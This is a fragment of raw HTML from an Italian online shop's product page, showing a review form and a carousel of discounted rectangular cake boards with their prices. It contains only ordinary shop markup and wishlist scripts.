name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" checked="checked" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='79' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invia</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h5-rettangolari-cake-design" title="Basi per Torte 10x30 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/210-home_default/basi-per-torte-10x30-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 10x30 H5 Cake Design" title="Basi per Torte rettangolari 10x30 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_7" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '7', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h5-rettangolari-cake-design" data-id-product="80" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h5-rettangolari-cake-design" title="Basi per Torte 10x30 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 10x30 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,90 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,80 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h7-rettangolari-cake-design" title="Basi per Torte 10x30 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/239-home_default/basi-per-torte-10x30-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 10x30 H7 Cake Design" title="Basi per Torte rettangolari 10x30 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_81" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '81', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h7-rettangolari-cake-design" data-id-product="81" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h7-rettangolari-cake-design" title="Basi per Torte 10x30 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 10x30 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,40 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 2,80 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h10-rettangolari-cake-design" title="Basi per Torte 10x30 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/207-home_default/basi-per-torte-10x30-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 10x30 H10 Cake Design" title="Basi per Torte rettangolari 10x30 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_82" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '82', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h10-rettangolari-cake-design" data-id-product="82" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x30-h10-rettangolari-cake-design" title="Basi per Torte 10x30 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 10x30 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,00 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 4,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h5-rettangolari-cake-design" title="Basi per Torte 20x30 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/211-home_default/basi-per-torte-20x30-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x30 H5 Cake Design" title="Basi per Torte rettangolari 20x30 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_83" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '83', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h5-rettangolari-cake-design" data-id-product="83" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h5-rettangolari-cake-design" title="Basi per Torte 20x30 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x30 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,40 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 2,80 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h7-rettangolari-cake-design" title="Basi per Torte 20x30 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/212-home_default/basi-per-torte-20x30-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x30 H7 Cake Design" title="Basi per Torte rettangolari 20x30 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_84" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '84', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h7-rettangolari-cake-design" data-id-product="84" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h7-rettangolari-cake-design" title="Basi per Torte 20x30 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x30 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 4,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h10-rettangolari-cake-design" title="Basi per Torte 20x30 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/213-home_default/basi-per-torte-20x30-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x30 H10 Cake Design" title="Basi per Torte rettangolari 20x30 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_85" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '85', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h10-rettangolari-cake-design" data-id-product="85" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h10-rettangolari-cake-design" title="Basi per Torte 20x30 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x30 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,40 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 4,80 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h15-rettangolari-cake-design" title="Basi per Torte 20x30 H15 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/214-home_default/basi-per-torte-20x30-h15-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x30 H15 Cake Design" title="Basi per Torte rettangolari 20x30 H15 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h15-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h15-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_86" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '86', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h15-rettangolari-cake-design" data-id-product="86" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x30-h15-rettangolari-cake-design" title="Basi per Torte 20x30 H15 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x30 H15 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,80 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 5,60 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h5-rettangolari-cake-design" title="Basi per Torte 20x40 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/215-home_default/basi-per-torte-20x40-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x40 H5 Cake Design" title="Basi per Torte rettangolari 20x40 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_87" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '87', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h5-rettangolari-cake-design" data-id-product="87" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h5-rettangolari-cake-design" title="Basi per Torte 20x40 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x40 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,80 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 3,60 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h7-rettangolari-cake-design" title="Basi per Torte 20x40 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/216-home_default/basi-per-torte-20x40-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x40 H7 Cake Design" title="Basi per Torte rettangolari 20x40 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_88" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '88', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h7-rettangolari-cake-design" data-id-product="88" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h7-rettangolari-cake-design" title="Basi per Torte 20x40 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x40 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,00 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 6,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h10-rettangolari-cake-design" title="Basi per Torte 20x40 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/217-home_default/basi-per-torte-20x40-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x40 H10 Cake Design" title="Basi per Torte rettangolari 20x40 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_89" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '89', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h10-rettangolari-cake-design" data-id-product="89" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h10-rettangolari-cake-design" title="Basi per Torte 20x40 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x40 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 6,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h15-rettangolari-cake-design" title="Basi per Torte 20x40 H15 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/218-home_default/basi-per-torte-20x40-h15-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x40 H15 Cake Design" title="Basi per Torte rettangolari 20x40 H15 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h15-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h15-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_90" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '90', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h15-rettangolari-cake-design" data-id-product="90" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x40-h15-rettangolari-cake-design" title="Basi per Torte 20x40 H15 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x40 H15 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,60 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 7,20 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h5-rettangolari-cake-design" title="Basi per Torte 20x50 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/219-home_default/basi-per-torte-20x50-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x50 H5 Cake Design" title="Basi per Torte rettangolari 20x50 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_91" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '91', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h5-rettangolari-cake-design" data-id-product="91" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h5-rettangolari-cake-design" title="Basi per Torte 20x50 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x50 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,90 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 3,80 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h7-rettangolari-cake-design" title="Basi per Torte 20x50 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/220-home_default/basi-per-torte-20x50-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x50 H7 Cake Design" title="Basi per Torte rettangolari 20x50 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_92" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '92', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h7-rettangolari-cake-design" data-id-product="92" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h7-rettangolari-cake-design" title="Basi per Torte 20x50 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x50 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 6,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope 